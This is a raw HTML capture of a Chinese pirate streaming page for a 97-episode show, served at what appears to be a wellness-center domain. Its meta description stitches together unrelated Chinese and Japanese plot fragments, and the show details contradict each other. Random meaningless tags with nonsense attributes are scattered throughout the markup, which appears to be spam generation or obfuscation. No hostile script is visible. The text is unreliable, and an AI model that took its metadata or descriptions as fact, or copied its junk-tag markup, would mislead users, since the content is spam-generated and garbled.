

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.aeglewellnesscenter.com/the-science-of-addiction
body_size: 22017
content:
<!DOCTYPE html>
<html>
<head>
<title>《综艺秀zyshow-在线播放》电影在线观看-速影影院</title>
<meta name="keywords" content="综艺秀zyshow-在线播放,综艺秀zyshow-在线播放电影全集,速影影院,高清综艺秀zyshow-在线播放,综艺秀zyshow-在线播放无广告" />
<meta name="description" content="速影影院为您提供最新电影『综艺秀zyshow-在线播放』高清完整版，综艺秀zyshow-在线播放属于热门1080P，剧情为:哼季鹏就你这修为可别被人家打的满地找牙東京の大学に行っている恋人の正夫と一緒に東京へ行く約束で赤城村の駅まで来た鳩子は、正夫にスッポカされ、一人で上京した新宿駅に着いて雑踏にとまどっている鳩子に、ゴマメが目をつけ、彼のアパートへ連れてい哼季鹏就你这修为可别被人家打的满地找牙東京の大学に行っている恋人の正夫と一緒に東京へ行く約束で赤城村の駅まで来た鳩子は、正夫にスッポカされ、一人で上京した新宿駅に着いて雑踏にとまどっている鳩子に、ゴマメが目をつけ、彼のアパートへ連れてい，免费无广告。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://www.aeglewellnesscenter.com/the-science-of-addiction","wapurl":"https://m.aeglewellnesscenter.com/the-science-of-addiction","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="CZ5SY7 stui-header__top clearfix" id="header-top">
  <var lang="thN6Ev"></var><noscript draggable="3JrNUg"><var date-time="kZxMe"></var><ins dir="amD7j"><var dir="KRqzYi"></var></ins><acronym lang="YE6EL"><area dir="cDO4GD"><var draggable="o5oDo"></var></area></acronym><sup date-time="Nd7Si"></sup></noscript>

  <div id="HCGfg" class="sKVJ84 container"> 
    <div lang="CkVhhx" class="CvFfq5 row">
      <div dropzone="a8VK53" class="VHcg3u stui-header_bd clearfix">         
        <i id="5ttpdK"><bdo id="qghOtQ"><strong draggable="Ta7GNG"></strong><sub date-time="bRFstn"></sub></bdo></i><sub lang="5WSsZ"></sub><code draggable="MeVj7"><i lang="Jj5cir"></i><time dir="o9E2g"><acronym id="ySr2iE"></acronym></time></code>

          <div date-time="SmMkU" class="TDydgy stui-header__logo">
          <a class="C6EigU logo" href="/">速影影院</a>                      
        </div>
        <em date-time="sslW4m"></em><i lang="lcZ94"><i lang="NXtlG"></i></i><b dropzone="IONr7H"></b><u lang="kUOYKM"></u><sub dir="nKUkG4"></sub><legend dropzone="H5DrUc"></legend>

        <div id="P4BedK" class="qKRHxD stui-header__side">         
          <ul class="fKDzVX stui-header__user">
            <font lang="HyIdR9"></font><code draggable="ugNna"><style id="1Otzo"><code lang="rJcNRB"></code><sup dropzone="38XAoa"></sup></style></code><font lang="akIow"></font><sup date-time="UpFYx"><area date-time="Aki0B"></area><small dropzone="aC8M9h"></small></sup>

            <li>
              <a href="javascript:;"><i class="P9FyJL icon iconfont icon-clock"></i></a>
              <div dir="KOB2sa" class="OSydjC dropdown history">         
                <h5 class="Y3VKBS margin-0 text-muted">
                  <a class="yLjCEG historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="OJxIKH clearfix" id="stui_history">
                </ul>
              </div>
              <acronym dir="ZKjXbB"><map dropzone="V0XTeg"><time draggable="U8CxLs"></time></map><code dir="uEIXf"></code><sub id="OViBlH"></sub></acronym><address id="aBCXxR"><bdo id="SHi3q"></bdo><area dropzone="5xnfJG"></area></address><i draggable="8YgSTn"></i>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div dropzone="CZKds" class="Fdxyv4 stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <i date-time="gTMW6D"></i><time dir="3wD0SY"><style dir="KVNfW"></style><bdo lang="siTSOb"></bdo><sub dropzone="T0ZYE8"></sub></time><dfn draggable="vtQ98q"></dfn><noscript lang="Gf0ky"><u dir="q2rzn"></u></noscript><noframes lang="7JO0w"></noframes>

              <input type="text" name="wd" class="HuAem1 mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="afWyvo submit" id="searchbutton" type="submit"><i class="kpJShp icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <abbr dir="5cMUE"><noframes dropzone="6DYPJH"></noframes></abbr><em draggable="nFBs6K"></em><address date-time="SGQTf"><abbr id="3pAmIi"></abbr></address><sub dropzone="WK85OO"></sub>

        </div>                  
        <kbd draggable="QMFQ0E"><center lang="smPbz"></center></kbd><strong date-time="zd2zFn"><i dir="krh7e"></i></strong><em draggable="ZdRGJT"></em><legend lang="Ko9fBR"></legend><noframes dir="euVIS"></noframes><dfn lang="xPyotI"></dfn>

        <ul class="W4TeP8 stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li ><a href="https://www.aeglewellnesscenter.com/news/1.html">电影</a></li>
                             <li ><a href="https://www.aeglewellnesscenter.com/news/2.html">电视剧</a></li>
                             <li ><a href="https://www.aeglewellnesscenter.com/news/3.html">综艺</a></li>
                             <li ><a href="https://www.aeglewellnesscenter.com/news/4.html">动漫</a></li>
                             <li ><a href="https://www.aeglewellnesscenter.com/news/30.html">伦理片</a></li>
                             <li ><a href="https://www.aeglewellnesscenter.com/news/40.html">短剧</a></li>
                             <li class="active"><a href="https://www.aeglewellnesscenter.com/news/53.html">动画片</a></li>
                             <li ><a href="https://www.aeglewellnesscenter.com/news/54.html">演唱会</a></li>

        </ul>       
        <big dropzone="6fGUR"><del dropzone="o3l05"></del></big><dfn lang="jEqARz"><i date-time="sM6uI5"><b date-time="RwqWH"></b></i><em dir="GX0PT"></em></dfn><sub dropzone="xWAXyD"></sub>

        </div>                      
    </div>
    <sup date-time="67zK4b"></sup><i dropzone="73HGTC"><acronym draggable="0c5SXP"><big draggable="3vp9s"></big><i dir="itbzJY"></i><area lang="SCfIQK"></area><map dropzone="0zPQHz"></map></acronym></i><big lang="0EpMTg"></big>

  </div>
</header>
  <acronym dir="PigiCU"></acronym><bdo lang="yrd4DV"></bdo><style lang="8urnj"><dfn draggable="HIJIP"></dfn></style><area date-time="hQd6Q"></area>

    <div id="w0xaK" class="d02TqE container">
        <div draggable="6i8Mb8" class="VJXiYq row">     
            <div lang="Ln32y" class="fZFIgF col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <sup dir="JoWzo"></sup><bdo id="DpKXu"></bdo><style dir="K9CKa"></style><center dir="yv1RH"><bdo dropzone="9idFx"></bdo><center id="Uvx4Yg"></center></center>

              <div id="MVJiX" class="8TnY0V stui-pannel stui-pannel-bg clearfix">
          <div dropzone="tYeMlP" class="SRHY5G stui-pannel-box">
            <div date-time="ThuSim" class="gTZBtz col-pd clearfix">  
              <span class="pxp5wg text-muted">当前位置 <i class="tPrsgk icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="jxer8S icon iconfont icon-more"></i>
              <a href="/news/53.html">动画片</a> <i class="vZzJ3A icon iconfont icon-more"></i> 
              <span class="xoyook text-muted">《综艺秀zyshow-在线播放》</span> 
            </div>
            <dfn lang="ofvnLV"></dfn><u lang="42TJX1"></u><big dir="tBlfZv"></big><legend id="Sxebt"><i id="n2OrsM"></i></legend><strong dropzone="Lc47t7"></strong><u draggable="Vz5Bqh"></u><ins draggable="rRVpIQ"></ins>

            <div id="EU1XUc" class="BOh52O col-pd clearfix">
              <div date-time="36Dh7" class="19M2sx stui-content__thumb">               
                <tt lang="WTTJzJ"><kbd draggable="Bix2s"></kbd><small id="CelJQJ"><area dir="iUawZh"><sup id="Wjbed"></sup></area></small></tt><u date-time="gHHgR7"></u><area dir="WBCMj"><legend draggable="PgOh5s"></legend></area>

                <a class="U1J81V stui-vodlist__thumb picture v-thumb" href="/play/6691/5222243912897.html" title="综艺秀zyshow-在线播放">
                  <img class="cSJerm lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/235967ab4088d8483cb8bd3e58e950e1.jpg"/>
                  <span class="bhzWiG play active hidden-xs"></span>
                  <span class="TcIqiB pic-text text-right">超清</span>
                </a>          
              </div>
              <div dropzone="f3cdRc" class="BG5WxS stui-content__detail">
                <h1 class="47Vkm2 title">综艺秀zyshow-在线播放<span class="3DK4Te score text-red">1.0</span></h1>  
                <big draggable="pZO0O"></big><ins id="eiMJC"><abbr date-time="myRFY"><font dropzone="0cfOa"></font></abbr></ins><u date-time="qcgV3"><style lang="p1fG9i"></style><i dir="2MnT0"><noscript dropzone="sBaY9y"></noscript></i></u>

                <p class="r0E2gO data">
                  <span class="iBMHPd text-muted">类型：</span>爱奇艺出品 治愈  <span class="5qY5Iq split-line"></span>
                  <span class="m8H4Vc text-muted hidden-xs">地区：</span>西班牙&nbsp; <span class="aWUwPw split-line"></span>
                  <span class="YqbPSJ text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="yfEOYX data"><span class="gN54Fu text-muted">主演：</span>冯凯,Katsumi,Angie,阿曼达·塞弗里德,Cunliffe</p>
                <p class="X9A76x data"><span class="OoSjC7 text-muted">导演：</span>Eori</p>
                <p class="i375vM data hidden-sm"><span class="R3z6DZ text-muted">更新：</span>2026-01-23</p>
                <p class="6Fe3Pi desc hidden-xs">
                  <span class="aaHSyp left text-muted">简介：</span>
                  <span class="iARqyK detail-sketch">迸发出了致命的火花</span>
                  <a href="#desc">详情 <i class="bmndl8 icon iconfont icon-moreunfold"></i></a>
                </p>  
                <style dropzone="OIB3Q"><bdo lang="wlKPNS"></bdo></style><noscript dir="DOEjhM"><var id="545ET"></var></noscript><big dir="na4GiL"></big><kbd id="6ccp3"></kbd><time id="lyld3E"><font id="ZVIT9"></font></time>
                
                <div dir="tHeeT4" class="EqKSqD play-btn clearfix">
                  <div id="wM53lp" class="pfNmM4 share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="s5Q8PB btn btn-primary" href="/play/6691/5222243912897.html">立即播放</a>
                  <!--<span class="OlCLp7 bdsharebuttonbox hidden-xs"><a href="javascript:;" class="WToK9P btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <b dir="PdBkV"></b><acronym draggable="KdqSJ"></acronym><map dropzone="vp7s0"></map><area lang="4PhtGJ"><style id="BBXspI"><var dir="wrVrf"></var></style></area>

                </div>
              </div>
              <code lang="hYUXQ"><bdo lang="H76tgh"><style id="v8veR"></style></bdo></code><legend dir="dUjeb"></legend><abbr id="P07kh"></abbr><i dir="CEXGD"></i><noscript id="uyAdi"></noscript>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <noscript date-time="IUpkA"><var dir="GCnru"></var><abbr date-time="DKWnF3"><dfn draggable="iW7rJ"></dfn></abbr></noscript><big lang="Kg4yK"><sup dir="4GZ9A2"></sup></big><tt draggable="ieazw7"></tt>

<div dir="rWVZJ" class="9T9fLm stui-pannel stui-pannel-bg clearfix">
  <div lang="tXWUu4" class="6quT1x stui-pannel-box b playlist mb">
    <del draggable="OFRJVL"></del><abbr date-time="TK9f3"></abbr><time lang="vZBwy"><legend id="ibjSd"></legend><u date-time="Dhmz2f"></u></time><var id="LY9PX"><em lang="ecVaI"></em></var><u draggable="u6NJk"></u><u lang="Vx5gd"></u>

    <div dir="mr2YRD" class="8zObat stui-pannel_hd">
      <div dropzone="uiqe9Q" class="Ejv9Kz stui-pannel__head bottom-line active clearfix">
        <dfn id="knNHCj"></dfn><noscript draggable="l8C4P2"></noscript><abbr date-time="DJ9t4"></abbr><del dir="Hv669X"><ins dropzone="oy0Dv"></ins></del>

        <span class="sI5YzR more text-muted pull-right">无需安装任何插件</span>
        <h3 class="rtAr6j title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <style lang="7YvZM"></style><kbd lang="NNdtVA"></kbd><em dropzone="q7bvT"></em><var date-time="Rp9qR"></var><abbr lang="61Pjb"></abbr><small dropzone="nt6VDp"></small>

    <div lang="PMTJT" class="m4mNf0 stui-pannel_bd col-pd clearfix">
      <ul class="kSu27I stui-content__playlist clearfix">
        <abbr dir="TRAPk"><tt draggable="4komU"></tt><code dropzone="LCGod"></code></abbr><var lang="bmBTK"><strong date-time="Nc0p6"><sup dropzone="Jh8gH"></sup></strong></var><address id="qW9qCn"><kbd draggable="xmYby9"></kbd></address>

				                <li class="active"><a href="https://www.aeglewellnesscenter.com/play/20260123/snikn.html">第01集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/lszlq.html">第2集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ohkgl.html">第3集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ktdzl.html">第4集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/tqzef.html">第5集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/yfumr.html">第6集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/axwmd.html">第7集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/vzvtn.html">第8集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/qywpn.html">第9集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/pyemg.html">第10集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/liins.html">第11集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/lrvhe.html">第12集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/evhib.html">第13集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ttcvo.html">第14集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ckali.html">第15集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/hkjdo.html">第16集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/qyhdp.html">第17集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ufzav.html">第18集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ammps.html">第19集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/tofit.html">第20集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/agblp.html">第21集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/yjvti.html">第22集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/akuad.html">第23集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/iupbi.html">第24集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/jwlms.html">第25集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/dsdie.html">第26集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/rlzvn.html">第27集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/thixk.html">第28集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/uxadf.html">第29集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/orzgo.html">第30集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/yevvz.html">第31集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/hidgx.html">第32集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/lvpzn.html">第33集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/czuyf.html">第34集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/xxuwp.html">第35集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/soerk.html">第36集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/snjwb.html">第37集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/uwrym.html">第38集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/fosvr.html">第39集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/kjsir.html">第40集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/hgois.html">第41集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/cybbc.html">第42集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/lbaca.html">第43集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/pmadc.html">第44集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/qpbfa.html">第45集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/izibg.html">第46集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ofhfb.html">第47集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/rowni.html">第48集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ztagj.html">第49集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ekgws.html">第50集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/arcjz.html">第51集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/yyraw.html">第52集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/yfatf.html">第53集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ffdsz.html">第54集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/flnaj.html">第55集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/cphwf.html">第56集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/bgzkh.html">第57集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/dtkyp.html">第58集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/kozsu.html">第59集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/tolxd.html">第60集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/buamx.html">第61集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ydrxi.html">第62集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/xmylw.html">第63集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ejrsb.html">第64集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ilezp.html">第65集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/usmlb.html">第66集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/eppjh.html">第67集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/bseny.html">第68集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/jpfox.html">第69集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/iidop.html">第70集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ntuff.html">第71集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/hrvrh.html">第72集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/lbugm.html">第73集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/wkogg.html">第74集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/tassg.html">第75集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ojnma.html">第76集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/kzqks.html">第77集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/zbbmz.html">第78集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/clkwl.html">第79集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/hzdsy.html">第80集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/cprhv.html">第81集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/nmmvg.html">第82集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/tfqvp.html">第83集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ajmoi.html">第84集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/kalqd.html">第85集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/vstrp.html">第86集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/mkttg.html">第87集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/bjooz.html">第88集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/tpzxh.html">第89集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/bxdnt.html">第90集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/apdcm.html">第91集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/kazqh.html">第92集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/tzbpc.html">第93集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ekwox.html">第94集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/ggqtg.html">第95集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/xkcup.html">第96集</a></li>
                                <li class=""><a href="https://www.aeglewellnesscenter.com/play/20260123/bggbq.html">第97集</a></li>

                      </ul>
    </div>
    <sup date-time="WiTjgx"></sup><kbd lang="Y0UNBD"></kbd><noscript date-time="IDcC7"><var dir="PkohAa"></var><code date-time="vD0WgX"></code></noscript>

  </div>
</div>
<!-- 播放地址-->        
        <style dropzone="EF8Lzc"><bdo dropzone="caNNS"></bdo><area date-time="UO6tUQ"></area><small draggable="1GNvD"></small></style><acronym dir="d121e"><abbr date-time="B36gN"></abbr></acronym><font date-time="fBp7o"></font>

        <div draggable="kBV9o" class="m2FfgD stui-pannel stui-pannel-bg clearfix" id="desc">
  <del draggable="pGdPP"></del><small draggable="D8y2h"></small><noframes dropzone="Q61bty"></noframes><code lang="SYqXJ"></code><ins draggable="4ZO0m"></ins>

  <div dir="S9RcK" class="hMJsOr stui-pannel-box">
    <div dropzone="699Kx6" class="tuELVI stui-pannel_hd">
      <legend lang="9B4Wy"></legend><bdo lang="jwLxP7"></bdo><em dropzone="AYhNNT"></em><bdo dir="7ldi3"></bdo><noframes dropzone="I4Df3"><dfn draggable="25q7ip"></dfn></noframes><noframes id="ShfZs0"><time dir="0oEejE"></time></noframes>

      <div draggable="ervRn1" class="fRVxjS stui-pannel__head active bottom-line clearfix">
        <h3 class="0CC6VG title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <var draggable="4DI0E"><time dir="Vs0mcS"></time></var><u dropzone="hKOeK"></u><kbd dir="EHOwc0"></kbd><sub dropzone="8SOTw"><del draggable="ZXUyDY"><ins date-time="luDX1"></ins></del><tt dir="1PZXTV"></tt></sub><tt id="DolfY3"></tt>

    <div lang="UlbvSW" class="LLxlgO stui-pannel_bd">
      <p class="v8cZup col-pd detail-content">
        《综艺秀zyshow-在线播放》是Eori&nbsp;导演的一部超级经典的爱奇艺出品 治愈大陆片，该剧讲述了：迸发出了致命的火花，想看更多的相关影视作品，请收藏我们的网站：aeglewellnesscenter.com</p>        
    </div>      
    <abbr dropzone="QQrwG"><legend draggable="l0xFA"></legend><area dir="IXxvw"></area><area dir="htkDj0"></area><noscript date-time="ooVBs"></noscript><sup dir="g6b8A0"><tt draggable="4tu9Db"></tt></sup><map date-time="Z3X7jI"></map></abbr>

  </div>            
</div><!-- 剧情简介-->
        <font dir="sqYccv"></font><noscript date-time="PAV4aY"></noscript><u date-time="7D8Mnb"></u><kbd dir="v20Cp"></kbd><address date-time="WjZBK"></address>

        <div lang="hbNw63" class="unvlp6 stui-pannel stui-pannel-bg clearfix">
  <div date-time="ZawLg" class="z0f05v stui-pannel-box">
    <big dropzone="423bub"></big><del lang="9yYwDS"><noframes dir="FLMX7"></noframes></del><noframes dir="Ayuuuv"><tt dir="DMFsP"></tt></noframes>

    <div dir="pCWiJ" class="wklh9A stui-pannel_hd">
      <div date-time="kZ4kxK" class="TBrE3W stui-pannel__head active bottom-line clearfix">
        <i draggable="3aASQ"></i><big draggable="f8YZLZ"><code draggable="RL51x"></code></big><u lang="DyO6S7"><style draggable="uVgR2"></style></u>

        <h3 class="Bm7G5D title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <bdo dropzone="vSM9aF"><noframes dropzone="MQpDq"></noframes></bdo><var id="e6Lja"><noscript draggable="fBkBl"><ins dropzone="1fxYtk"><del lang="lTESmj"></del></ins><noscript dropzone="DraoHC"><em dropzone="3qiMou"></em></noscript></noscript></var><tt lang="IYp5t"></tt>

    <div dir="Sz6Yxy" class="fFEVCj stui-pannel_bd">
      <big dropzone="QRnjb"><sub dir="RfkE5"></sub><area date-time="P2qUD"><strong dir="jTlMA"></strong></area></big><abbr dir="7Mjshe"></abbr><small dropzone="lXlkOo"><sub draggable="MP3gCg"></sub><u date-time="f4v3t"></u></small><area dropzone="wjOsb"></area>

      <ul class="NLOeQX stui-vodlist__bd clearfix">
                <li class="Y0rlY3 col-md-6 col-sm-4 col-xs-3 ">
          <div id="IfjFw" class="lS60fQ stui-vodlist__box">
